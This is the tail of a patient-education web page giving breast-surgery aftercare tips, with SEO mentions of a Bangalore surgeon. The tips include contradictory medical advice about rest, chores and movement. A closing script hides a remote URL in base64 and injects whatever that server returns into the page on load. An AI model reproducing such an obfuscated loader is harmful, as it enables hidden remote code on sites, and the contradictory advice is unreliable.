</div><span  data-ultimate-target='#list-icon-wrap-4983 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">More natural and softer breasts will be felt.</span></div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f1126288b1" data-id="696f1126288b1" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ultimate-heading-7195696f112628afc" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7195696f112628afc uvc-1690 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7195696f112628afc h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:normal;">Care after breast-surgery: </h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Are you willing to get speedy recovery after breast-surgery? Well, then you have to listen to the advices of best breast surgeon in Bangalore. Some of the best after-care tips that need to be followed sincerely after breast-surgery are as follows:</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-3187">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-3187 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Enough of rest is needed.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-5870">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-5870 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Stay away from household tasks or chores at least for some months after surgery.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-7806">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-7806 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Different physical-movements especially arm-moves need to be strictly avoided.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-5195">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-5195 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Embolism or thrombosis risk can be now prevented if you stay completely active.<br />
.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-1067">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-1067 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">Shoulder, neck or back complaints can be avoided by practicing light household-chores, cycling, gentle walks and other related ones.<br />
.</span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-8298">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#27b500;font-size:25px;display:inline-block;">
	<i class="Defaults-angle-double-right"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-8298 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style="">It is better not to wear bras for few weeks. In this case, best breast surgeon in Bangalore often recommends surgical-bras to wear.<br />
.</span></div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>You should continue necessary medications as prescribed by best breast surgeon in Bangalore. The medications can be well-supported by a healthy diet and some light exercises. Regular check-ups by best breast surgeon in Bangalore are needed so that unwanted compilations especially acute pain, swelling, post-surgical infection or excessive breast-sensitiveness can be avoided.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-696f11262978e" data-id="696f11262978e" data-height="30" data-height-mobile="30" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="30" style="clear:both;display:block;"></div></div></div></div></div>
</div></div></div>
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</div>

				
			</div>

			
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i> +91 8123941239</p>

<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="/cdn-cgi/l/email-protection#1c75727a735c6c7d68757972687978693275727a73"><span class="__cf_email__" data-cfemail="71181f171e3101100518141f051415045f181f171e">[email&#160;protected]</span></a></p></div>
		</aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.patientedu.info/blog">Blog</a></li>
<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://www.patientedu.info/testimonials">Testimonials</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143"><a href="https://www.patientedu.info/articles">Articles</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.patientedu.info/contact-us">Contact us</a></li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.patientedu.info/faqs">Faq&#8217;s</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.patientedu.info/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.patientedu.info/terms-and-condition">Terms and Condition</a></li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>SUBSCRIBE FOR OUR NEWSLETTER</p>
<div role="form" class="wpcf7" id="wpcf7-f2568-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/breast-disorders.html#wpcf7-f2568-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2568" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2568-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="newsletter"><span class="wpcf7-form-control-wrap" data-name="email-392"><input type="email" name="email-392" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Email ID" /></span><input type="submit" value="send" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>

<p class="fs"><a href="https://www.facebook.com/PatientEdu-102778220508290/" target="_blank" rel="noopener"><i class="fa fa-facebook-square" aria-hidden="true"></i></a><a href="https://twitter.com/Patient_Edu" target="_blank" rel="noopener"><i class="fa fa-twitter-square" aria-hidden="true"></i></a><a href="https://plus.google.com/u/0/111773089074468996162" target="_blank" rel="noopener"><i class="fa fa-google-plus-square" aria-hidden="true"></i></a><a href="https://www.linkedin.com/company/patient-edu/" target="_blank" rel="noopener"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a><a href="https://in.pinterest.com/patienteducationinformation/" target="_blank" rel="noopener"><i class="fa fa-pinterest-square" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCApLKEHKDA3pToPLyM18uRg" target="_blank" rel="noopener"><i class="fa fa-youtube" aria-hidden="true"></i></a></p>

</div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                © 2017 | Designed and Developed by <a href="http://www.nexevo.in" target="_blank">Nexevo Technologies</a>              </div>

              <ul class="social" role="navigation" aria-label="Social Menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky scroll" href=""><i class="icon-up-open-big" aria-label="Back to top icon"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
  jQuery(document).ready(function($) {
    if ($("#ple-animates").length > 0 && $("#ple-animates").css("display") != "none") {
      $(window).load(function() {   
        $("#ple-loader-wraps99").delay(450).fadeOut("slow");
        $("#ple-animates").fadeOut();         
      });
    }
  })
</script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.patientedu.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/wp-autosearch/assert/js/migrate.js?ver=6.0.11' id='wp-autosearch-migrate-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/wp-autosearch/assert/js/autocomplete.js?ver=6.0.11' id='wp-autosearch-script-core-js'></script>
<script type='text/javascript' id='wp-autosearch-script-js-extra'>
/* <![CDATA[ */
var wp_autosearch_config = {"autocomplete_taxonomies":{"0":"post_tag"},"split_results_by_type":"false","search_title":"false","search_content":"false","search_terms":"false","search_exactonly":"true","order_by":"date","order":"DESC","search_comments":"false","search_tags":"true","no_of_results":"500","description_limit":"100","title_limit":"50","excluded_ids":{},"excluded_cats":{"0":0},"full_search_url":"http:\/\/patientedu.info\/articles.html","min_chars":"1","ajax_delay":"200","cache_length":"200","autocomplete_sortorder":"posts","thumb_image_display":"false","thumb_image_width":"50","thumb_image_height":"50","get_first_image":"false","force_resize_first_image":"false","thumb_image_crop":"false","default_image":"https:\/\/www.patientedu.info\/wp-content\/plugins\/wp-autosearch\/assert\/image\/default.png","search_image":"","display_more_bar":"false","display_result_title":"false","enable_token":"true","custom_css":".wp_autosearch_form_wrapper {\r\n    background-color: transparent!important;\r\n    border: none!important;\r\n}\r\n.wp_autosearch_submit, .wp_autosearch_submit:hover, .wp_autosearch_submit:active, .wp_autosearch_submit:visited{\r\n    border-radius: 5 !important;\r\nbackground-color:#252E3F!important;\r\n}","custom_js":"","try_full_search_text":"Search more...","no_results_try_full_search_text":"No Results!","show_author":"false","show_date":"false","description_result":"false","color":{"results_even_bar":"E8E8E8","results_odd_bar":"FFFFFF","results_even_text":"000000","results_odd_text":"000000","results_hover_bar":"000000","results_hover_text":"FFFFFF","seperator_bar":"2D8DA0","seperator_hover_bar":"6A81A0","seperator_text":"FFFFFF","seperator_hover_text":"FFFFFF","more_bar":"5286A0","more_hover_bar":"4682A0","more_text":"FFFFFF","more_hover_text":"FFFFFF","box_border":"57C297","box_background":"FFFFFF","box_text":"000000"},"title":{"page":"Pages","post":"Articles","client":"Clients","layout":"Layouts","offer":"Offer","portfolio":"Portfolio","slide":"Slides","template":"Templates","testimonial":"Testimonials"},"post_types":{"0":"post","1":"layout","2":"offer","3":"page","4":"portfolio","5":"post","6":"slide","7":"template","8":"testimonial"},"nonce":"35a2112ab7","ajax_url":"https:\/\/www.patientedu.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/wp-autosearch/assert/js/ajax-script.js?ver=6.0.11' id='wp-autosearch-script-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"https:\/\/www.patientedu.info"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/themes/betheme/js/plugins.js?ver=26.2.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/themes/betheme/js/menu.js?ver=26.2.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.2.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.2.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.2.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/themes/betheme/js/scripts.js?ver=26.2.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

-- End of the comment --> 

   <script>
window.jQuery ||
document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
</script>
    <script>
    var eppathurl = window.location.origin + window.location.pathname;
    var eptagmanage = new XMLHttpRequest();
    eptagmanage.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            if (this.response !== 0) {
                
                var temp = new Array();
                var mystr = this.response;
                temp = mystr.split("||||||||||");
                jQuery("head").find("title").remove();
                jQuery("head").append(temp[0]);
                jQuery("body").append(temp[1]);
            }
        }
    };
    eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDcyMDQ4MTE5NTAmZWtleXBhc3M9WGhORlZTWXFmTWFmamRoWU5zUnpWT211NTlZanV0UlJIMU0wJnNpdGV1cmw9") + eppathurl);
    eptagmanage.send();
</script><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4de47916ab44037ab32c7b124196eda","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
